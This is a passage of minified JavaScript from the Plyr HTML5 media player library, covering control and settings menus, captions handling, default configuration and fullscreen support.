t,n,i,e=g.event(e)?e.target:e;g.element(e)&&"range"===e.getAttribute("type")&&(m(e,this.config.selectors.inputs.seek)?(e.setAttribute("aria-valuenow",this.currentTime),t=A.formatTime(this.currentTime),n=A.formatTime(this.duration),i=k("seekLabel",this.config),e.setAttribute("aria-valuetext",i.replace("{currentTime}",t).replace("{duration}",n))):m(e,this.config.selectors.inputs.volume)?(i=100*e.value,e.setAttribute("aria-valuenow",i),e.setAttribute("aria-valuetext","".concat(i.toFixed(1),"%"))):e.setAttribute("aria-valuenow",e.value),l.isWebkit)&&e.style.setProperty("--value","".concat(e.value/e.max*100,"%"))},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&g.element(this.elements.inputs.seek)&&g.element(this.elements.display.seekTooltip)&&0!==this.duration){var n="".concat(this.config.classNames.tooltip,"--visible"),i=function(e){return f(t.elements.display.seekTooltip,n,e)};if(this.touch)i(!1);else{var s=0,o=this.elements.progress.getBoundingClientRect();if(g.event(e))s=100/o.width*(e.pageX-o.left);else{if(!ve(this.elements.display.seekTooltip,n))return;s=parseFloat(this.elements.display.seekTooltip.style.left,10)}s<0?s=0:100<s&&(s=100),A.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*s),this.elements.display.seekTooltip.style.left="".concat(s,"%"),g.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&i("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!g.element(this.elements.display.duration)&&this.config.invertTime;A.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||A.updateProgress.call(this,e)},durationUpdate:function(){var e;!this.supported.ui||!this.config.invertTime&&this.currentTime||(this.duration>=Math.pow(2,32)?(h(this.elements.display.currentTime,!0),h(this.elements.progress,!0)):(g.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration),!(e=g.element(this.elements.display.duration))&&this.config.displayDuration&&this.paused&&A.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&A.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),A.updateSeekTooltip.call(this)))},toggleMenuButton:function(e,t){h(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],s=null;if("captions"===e)s=this.currentTrack;else{if(s=g.empty(n)?this[e]:n,g.empty(s)&&(s=this.config[e].default),!g.empty(this.options[e])&&!this.options[e].includes(s))return void this.debug.warn("Unsupported value of '".concat(s,"' for ").concat(e));if(!this.config[e].options.includes(s))return void this.debug.warn("Disabled value of '".concat(s,"' for ").concat(e))}g.element(t)||(t=i&&i.querySelector('[role="menu"]')),g.element(t)&&(this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=A.getLabel.call(this,e,s),n=t&&t.querySelector('[value="'.concat(s,'"]')),g.element(n))&&(n.checked=!0)},getLabel:function(e,t){switch(e){case"speed":return 1===t?k("normal",this.config):"".concat(t,"&times;");case"quality":var n;return g.number(t)?(n=k("qualityLabel.".concat(t),this.config)).length?n:"".concat(t,"p"):Ee(t);case"captions":return M.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t,i=this;g.element(this.elements.settings.panels.quality)&&(t=this.elements.settings.panels.quality.querySelector('[role="menu"]'),g.array(e)&&(this.options.quality=Te(e).filter(function(e){return i.config.quality.options.includes(e)})),e=!g.empty(this.options.quality)&&1<this.options.quality.length,A.toggleMenuButton.call(this,"quality",e),me(t),A.checkMenu.call(this),e)&&(this.options.quality.sort(function(e,t){var n=i.config.quality.options;return n.indexOf(e)>n.indexOf(t)?1:-1}).forEach(function(e){A.createMenuItem.call(i,{value:e,list:t,type:"quality",title:A.getLabel.call(i,"quality",e),badge:function(e){e=k("qualityBadge.".concat(e),i.config);return e.length?A.createBadge.call(i,e):null}(e)})}),A.updateSetting.call(this,"quality",t))},setCaptionsMenu:function(){var n,e,t,i=this;g.element(this.elements.settings.panels.captions)&&(n=this.elements.settings.panels.captions.querySelector('[role="menu"]'),e=M.getTracks.call(this),t=Boolean(e.length),A.toggleMenuButton.call(this,"captions",t),me(n),A.checkMenu.call(this),t)&&((t=e.map(function(e,t){return{value:t,checked:i.captions.toggled&&i.currentTrack===t,title:M.getLabel.call(i,e),badge:e.language&&A.createBadge.call(i,e.language.toUpperCase()),list:n,type:"language"}})).unshift({value:-1,checked:!this.captions.toggled,title:k("disabled",this.config),list:n,type:"language"}),t.forEach(A.createMenuItem.bind(this)),A.updateSetting.call(this,"captions",n))},setSpeedMenu:function(e){var t,n=this;g.element(this.elements.settings.panels.speed)&&(t=this.elements.settings.panels.speed.querySelector('[role="menu"]'),g.array(e)?this.options.speed=e:(this.isHTML5||this.isVimeo)&&(this.options.speed=[.5,.75,1,1.25,1.5,1.75,2]),this.options.speed=this.options.speed.filter(function(e){return n.config.speed.options.includes(e)}),e=!g.empty(this.options.speed)&&1<this.options.speed.length,A.toggleMenuButton.call(this,"speed",e),me(t),A.checkMenu.call(this),e)&&(this.options.speed.forEach(function(e){A.createMenuItem.call(n,{value:e,list:t,type:"speed",title:A.getLabel.call(n,"speed",e)})}),A.updateSetting.call(this,"speed",t))},checkMenu:function(){var e=this.elements.settings.buttons,e=!g.empty(e)&&Object.values(e).some(function(e){return!e.hidden});h(this.elements.settings.menu,!e)},focusFirstMenuItem:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];this.elements.settings.popup.hidden||(e=(e=g.element(e=e)?e:Object.values(this.elements.settings.panels).find(function(e){return!e.hidden})).querySelector('[role^="menuitem"]'),ye.call(this,e,t))},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(g.element(t)&&g.element(n)){var i=t.hidden,s=i;if(g.boolean(e))s=e;else if(g.keyboardEvent(e)&&27===e.which)s=!1;else if(g.event(e)){var o=g.function(e.composedPath)?e.composedPath()[0]:e.target,o=t.contains(o);if(o||!o&&e.target!==n&&s)return}n.setAttribute("aria-expanded",s),h(t,!s),f(this.elements.container,this.config.classNames.menu.open,s),s&&g.keyboardEvent(e)?A.focusFirstMenuItem.call(this,null,!0):s||i||ye.call(this,n,g.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0),e=(t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t),t.scrollWidth),n=t.scrollHeight;return c(t),{width:e,height:n}},showMenuPanel:function(){var n,e,t,i=this,s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],s=this.elements.container.querySelector("#plyr-settings-".concat(this.id,"-").concat(s));g.element(s)&&(n=s.parentNode,e=Array.from(n.children).find(function(e){return!e.hidden}),C.transitions&&!C.reducedMotion&&(n.style.width="".concat(e.scrollWidth,"px"),n.style.height="".concat(e.scrollHeight,"px"),t=A.getMenuSize.call(this,s),v.call(this,n,re,function e(t){t.target===n&&["width","height"].includes(t.propertyName)&&(n.style.width="",n.style.height="",ce.call(i,n,re,e))}),n.style.width="".concat(t.width,"px"),n.style.height="".concat(t.height,"px")),h(e,!0),h(s,!1),A.focusFirstMenuItem.call(this,s,o))},setDownloadUrl:function(){var e=this.elements.buttons.download;g.element(e)&&e.setAttribute("href",this.download)},create:function(r){var a=this,l=A.bindMenuItemShortcuts,c=A.createButton,d=A.createProgress,u=A.createRange,p=A.createTime,e=A.setQualityMenu,t=A.setSpeedMenu,h=A.showMenuPanel,f=(this.elements.controls=null,this.config.controls.includes("play-large")&&this.elements.container.appendChild(c.call(this,"play-large")),b("div",w(this.config.selectors.controls.wrapper))),m=(this.elements.controls=f,{class:"plyr__controls__item"});return Te(this.config.controls).forEach(function(e){var t,s,o,n,i;"restart"===e&&f.appendChild(c.call(a,"restart",m)),"rewind"===e&&f.appendChild(c.call(a,"rewind",m)),"play"===e&&f.appendChild(c.call(a,"play",m)),"fast-forward"===e&&f.appendChild(c.call(a,"fast-forward",m)),"progress"===e&&(t=b("div",{class:"".concat(m.class," plyr__progress__container")}),(n=b("div",w(a.config.selectors.progress))).appendChild(u.call(a,"seek",{id:"plyr-seek-".concat(r.id)})),n.appendChild(d.call(a,"buffer")),a.config.tooltips.seek&&(i=b("span",{class:a.config.classNames.tooltip},"00:00"),n.appendChild(i),a.elements.display.seekTooltip=i),a.elements.progress=n,t.appendChild(a.elements.progress),f.appendChild(t)),"current-time"===e&&f.appendChild(p.call(a,"currentTime",m)),"duration"===e&&f.appendChild(p.call(a,"duration",m)),"mute"!==e&&"volume"!==e||(i=a.elements.volume,g.element(i)&&f.contains(i)||(i=b("div",y({},m,{class:"".concat(m.class," plyr__volume").trim()})),a.elements.volume=i,f.appendChild(i)),"mute"===e&&i.appendChild(c.call(a,"mute")),"volume"===e&&(n={max:1,step:.05,value:a.config.volume},i.appendChild(u.call(a,"volume",y(n,{id:"plyr-volume-".concat(r.id)}))))),"captions"===e&&f.appendChild(c.call(a,"captions",m)),"settings"!==e||g.empty(a.config.settings)||((t=b("div",y({},m,{class:"".concat(m.class," plyr__menu").trim(),hidden:""}))).appendChild(c.call(a,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(r.id),"aria-expanded":!1})),i=b("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(r.id),hidden:""}),s=b("div"),n=b("div",{id:"plyr-settings-".concat(r.id,"-home")}),o=b("div",{role:"menu"}),n.appendChild(o),s.appendChild(n),a.elements.settings.panels.home=n,a.config.settings.forEach(function(e){var t=b("button",y(w(a.config.selectors.buttons.settings),{type:"button",class:"".concat(a.config.classNames.control," ").concat(a.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""})),n=(l.call(a,t,e),v(t,"click",function(){h.call(a,e,!1)}),b("span",null,k(e,a.config))),i=b("span",{class:a.config.classNames.menu.value}),i=(i.innerHTML=r[e],n.appendChild(i),t.appendChild(n),o.appendChild(t),b("div",{id:"plyr-settings-".concat(r.id,"-").concat(e),hidden:""})),n=b("button",{type:"button",class:"".concat(a.config.classNames.control," ").concat(a.config.classNames.control,"--back")});n.appendChild(b("span",{"aria-hidden":!0},k(e,a.config))),n.appendChild(b("span",{class:a.config.classNames.hidden},k("menuBack",a.config))),v(i,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),h.call(a,"home",!0))},!1),v(n,"click",function(){h.call(a,"home",!1)}),i.appendChild(n),i.appendChild(b("div",{role:"menu"})),s.appendChild(i),a.elements.settings.buttons[e]=t,a.elements.settings.panels[e]=i}),i.appendChild(s),t.appendChild(i),f.appendChild(t),a.elements.settings.popup=i,a.elements.settings.menu=t),"pip"===e&&C.pip&&f.appendChild(c.call(a,"pip",m)),"airplay"===e&&C.airplay&&f.appendChild(c.call(a,"airplay",m)),"download"===e&&(n=y({},m,{element:"a",href:a.download,target:"_blank"}),i=a.config.urls.download,!g.url(i)&&a.isEmbed&&y(n,{icon:"logo-".concat(a.provider),label:a.provider}),f.appendChild(c.call(a,"download",n))),"fullscreen"===e&&f.appendChild(c.call(a,"fullscreen",m))}),this.isHTML5&&e.call(this,S.getQualityOptions.call(this)),t.call(this),f},inject:function(){var n=this,e=(this.config.loadSprite&&(e=A.getIconUrl.call(this)).cors&&Ae(e.url,"sprite-plyr"),this.id=Math.floor(1e4*Math.random()),null),t=(this.elements.controls=null,{id:this.id,seektime:this.config.seekTime,title:this.config.title}),i=!0;g.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,t)),this.config.controls||(this.config.controls=[]),g.element(this.config.controls)||g.string(this.config.controls)?e=this.config.controls:(e=A.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:M.getLabel.call(this)}),i=!1);function s(e){var n=e;return Object.entries(t).forEach(function(e){var e=u(e,2),t=e[0],e=e[1];n=E(n,"{".concat(t,"}"),e)}),n}var o,r;i&&(g.string(this.config.controls)?e=s(e):g.element(e)&&(e.innerHTML=s(e.innerHTML))),g.string(this.config.selectors.controls.container)&&(r=document.querySelector(this.config.selectors.controls.container)),(r=g.element(r)?r:this.elements.container)[g.element(e)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",e),g.element(this.elements.controls)||A.findElements.call(this),g.empty(this.elements.buttons)||(o=function(e){var t=n.config.classNames.controlPressed;Object.defineProperty(e,"pressed",{enumerable:!0,get:function(){return ve(e,t)},set:function(){f(e,t,0<arguments.length&&void 0!==arguments[0]&&arguments[0])}})},Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){g.array(e)||g.nodeList(e)?Array.from(e).filter(Boolean).forEach(o):o(e)})),l.isEdge&&ae(r),this.config.tooltips.controls&&(e=(i=this.config).classNames,i="".concat((r=i.selectors).controls.wrapper," ").concat(r.labels," .").concat(e.hidden),r=x.call(this,i),Array.from(r).forEach(function(e){f(e,n.config.classNames.hidden,!1),f(e,n.config.classNames.tooltip,!0)}))}};function Le(e,t){var n=e;1<arguments.length&&void 0!==t&&!t||((t=document.createElement("a")).href=n,n=t.href);try{return new URL(n)}catch(e){return null}}function Ie(e){var n=new URLSearchParams;return g.object(e)&&Object.entries(e).forEach(function(e){var e=u(e,2),t=e[0];n.set(t,e[1])}),n}function $e(){}var M={setup:function(){var e,t,n,i;this.supported.ui&&(!this.isVideo||this.isYouTube||this.isHTML5&&!C.textTracks?g.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&A.setCaptionsMenu.call(this):(g.element(this.elements.captions)||(this.elements.captions=b("div",w(this.config.selectors.captions)),n=this.elements.captions,i=this.elements.wrapper,g.element(n)&&g.element(i)&&i.parentNode.insertBefore(n,i.nextSibling)),l.isIE&&window.URL&&(n=this.media.querySelectorAll("track"),Array.from(n).forEach(function(t){var e=t.getAttribute("src"),n=Le(e);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&z(e,"blob").then(function(e){t.setAttribute("src",window.URL.createObjectURL(e))}).catch(function(){c(t)})})),i=Te((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(function(e){return e.split("-")[0]})),"auto"===(e=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase())&&(e=u(i,1)[0]),t=this.storage.get("captions"),g.boolean(t)||(t=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:t,language:e,languages:i}),this.isHTML5&&(t=this.config.captions.update?"addtrack removetrack":"removetrack",v.call(this,this.media.textTracks,t,M.update.bind(this))),setTimeout(M.update.bind(this),0)))},update:function(){var t=this,e=M.getTracks.call(this,!0),n=this.captions,i=n.active,s=n.language,o=n.meta,n=n.currentTrackNode,r=Boolean(e.find(function(e){return e.language===s}));this.isHTML5&&this.isVideo&&e.filter(function(e){return!o.get(e)}).forEach(function(e){t.debug.log("Track added",e),o.set(e,{default:"showing"===e.mode}),e.mode="hidden",v.call(t,e,"cuechange",function(){return M.updateCues.call(t)})}),(r&&this.language!==s||!e.includes(n))&&(M.setLanguage.call(this,s),M.toggle.call(this,i&&r)),f(this.elements.container,this.config.classNames.captions.enabled,!g.empty(e)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&A.setCaptionsMenu.call(this)},toggle:function(e){var t,n,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];this.supported.ui&&(n=this.captions.toggled,t=this.config.classNames.captions.active,(e=g.nullOrUndefined(e)?!n:e)!==n)&&(i||(this.captions.active=e,this.storage.set({captions:e})),this.language||!e||i?(this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=e),f(this.elements.container,t,e),this.captions.toggled=e,A.updateSetting.call(this,"captions"),p.call(this,this.media,e?"captionsenabled":"captionsdisabled")):(n=M.getTracks.call(this),i=M.findTrack.call(this,[this.captions.language].concat(N(this.captions.languages)),!0),this.captions.language=i.language,M.set.call(this,n.indexOf(i))))},set:function(e){var t,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],i=M.getTracks.call(this);-1!==e?g.number(e)?e in i?(this.captions.currentTrack!==e&&(t=((i=i[this.captions.currentTrack=e])||{}).language,this.captions.currentTrackNode=i,A.updateSetting.call(this,"captions"),n||(this.captions.language=t,this.storage.set({language:t})),this.isVimeo&&this.embed.enableTextTrack(t),p.call(this,this.media,"languagechange")),M.toggle.call(this,!0,n),this.isHTML5&&this.isVideo&&M.updateCues.call(this)):this.debug.warn("Track not found",e):this.debug.warn("Invalid caption argument",e):M.toggle.call(this,!1,n)},setLanguage:function(e){var t,n,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];g.string(e)?(n=e.toLowerCase(),this.captions.language=n,t=M.getTracks.call(this),n=M.findTrack.call(this,[n]),M.set.call(this,t.indexOf(n),i)):this.debug.warn("Invalid language argument",e)},getTracks:function(){var t=this,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(e){return!t.isHTML5||n||t.captions.meta.has(e)}).filter(function(e){return["captions","subtitles"].includes(e.kind)})},findTrack:function(e){function n(e){return Number((t.captions.meta.get(e)||{}).default)}var i,t=this,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=M.getTracks.call(this),r=Array.from(o).sort(function(e,t){return n(t)-n(e)});return e.every(function(t){return!(i=r.find(function(e){return e.language===t}))}),i||(s?r[0]:void 0)},getCurrentTrack:function(){return M.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!g.track(t)&&C.textTracks&&this.captions.toggled&&(t=M.getCurrentTrack.call(this)),g.track(t)?g.empty(t.label)?g.empty(t.language)?k("enabled",this.config):e.language.toUpperCase():t.label:k("disabled",this.config)},updateCues:function(e){var t,n;this.supported.ui&&(g.element(this.elements.captions)?g.nullOrUndefined(e)||Array.isArray(e)?((n=e)||(t=M.getCurrentTrack.call(this),n=Array.from((t||{}).activeCues||[]).map(function(e){return e.getCueAsHTML()}).map(ke)),(t=n.map(function(e){return e.trim()}).join("\n"))!==this.elements.captions.innerHTML&&(me(this.elements.captions),(n=b("span",w(this.config.selectors.caption))).innerHTML=t,this.elements.captions.appendChild(n),p.call(this,this.media,"cuechange"))):this.debug.warn("updateCues: Invalid input",e):this.debug.warn("No captions element to render to"))}},De={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.5.6/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus",previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1},youtube:{noCookie:!1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1}},Oe="picture-in-picture",P={html5:"html5",youtube:"youtube",vimeo:"vimeo"},je="audio",Ne="video",We=(e(He,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):$e}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):$e}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):$e}}]),He);function He(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];a(this,He),this.enabled=window.console&&e,this.enabled&&this.log("Debugging enabled")}function Re(){var e;this.enabled&&(e=this.player.elements.buttons.fullscreen,g.element(e)&&(e.pressed=this.active),p.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),l.isIos||function(){var n,i,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];g.element(e)&&(e=x.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),n=e[0],i=e[e.length-1],d.call(this,this.elements.container,"keydown",function(e){var t;"Tab"===e.key&&9===e.keyCode&&((t=document.activeElement)!==i||e.shiftKey?t===n&&e.shiftKey&&(i.focus(),e.preventDefault()):(n.focus(),e.preventDefault()))},t,!1))}.call(this.player,this.target,this.active))}function Fe(){var e,t,n,i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];i?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=i?"hidden":"",f(this.target,this.player.config.classNames.fullscreen.fallback,i),l.isIos&&(e=document.head.querySelector('meta[name="viewport"]'),t="viewport-fit=cover",e||(e=document.createElement("meta")).setAttribute("name","viewport"),n=g.string(e.content)&&e.content.includes(t),i?(this.cleanupViewport=!n,n||(e.content+=",".concat(t))):this.cleanupViewport&&(e.content=e.content.split(",").filter(function(e){return e.trim()!==t}).join(","))),Re.call(this)}e(L,[{key:"update",value:function(){var e;this.enabled?(e=this.forceFallback?"Fallback (forced)":L.native?"Native":"Fallback",this.player.debug.log("".concat(e," fullscreen enabled"))):this.player.debug.log("Fullscreen not supported and fallback disabled"),f(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(l.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():!L.native||this.forceFallback?Fe.call(this,!0):this.prefix?g.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen())}},{key:"exit",value:function(){var e;this.enabled&&(l.isIos&&this.player.config.fullscreen.iosNative?(this.target.webkitExitFullscreen(),this.player.play()):!L.native||this.forceFallback?Fe.call(this,!1):this.prefix?g.empty(this.prefix)||(e="moz"===this.prefix?"Cancel":"Exit",document["".concat(this.prefix).concat(e).concat(this.property)]()):(document.cancelFullScreen||document.exitFullscreen).call(document))}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"usingNative",get:function(){return L.native&&!this.forceFallback}},{key:"enabled",get:function(){return(L.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(!L.native||this.forceFallback?ve(this.target,this.player.config.classNames.fullscreen.fallback):(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target)}},{key:"target",get:function(){return l.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){var t;return g.function(document.exitFullscreen)?"":(t="",["webkit","moz","ms"].some(function(e){return!(!g.function(document["".concat(e,"ExitFullscreen")])&&!g.function(document["".concat(e,"CancelFullScreen")])||(t=e,0))}),t)}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]);var qe=L;function L(e){var t=this;a(this,L),this.player=e,this.prefix=L.prefix,this.property=L.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===e.config.fullscreen.fallback,v.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){Re.call(t)}),v.call(this.player,this.player.elements.container,"dblclick",function(e){g.element(t.player.elements.controls)&&t.player.elements.controls.contains(e.target)||t.toggle()}),this.update()}function Be(s,e){var o=1<arguments.length&&void 0!==e?e:1;return new Promise(function(e,t){function n(){delete i.onload,delete i.onerror,(i.naturalWidth>=o?e:t)(i)}var i=new Image;Object.assign(i,{onload:n,onerror:n,src:s})})}var I={addStyleHook:function(){f(this.elements.container,this.config.selectors.container.replace(".",""),!0),f(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;this.listeners.media(),this.supported.ui?(g.element(this.elements.controls)||(A.inject.call(this),this.listeners.controls()),I.toggleNativeControls.call(this),this.isHTML5&&M.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,A.updateVolume.call(this),A.timeUpdate.call(this),I.checkPlaying.call(this),f(this.elements.container,this.config.classNames.pip.supported,C.pip&&this.isHTML5&&this.isVideo),f(this.elements.container,this.config.classNames.airplay.supported,C.airplay&&this.isHTML5),f(this.elements.container,this.config.classNames.isIos,l.isIos),f(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(function(){p.call(e,e.media,"ready")},0),I.setTitle.call(this),this.poster&&I.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&A.durationUpdate.call(this)):(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),I.toggleNativeControls.call(this,!0))},setTitle:function(){var e,t,n,i=k("play",this.config);g.string(this.config.title)&&!g.empty(this.config.title)&&(i+=", 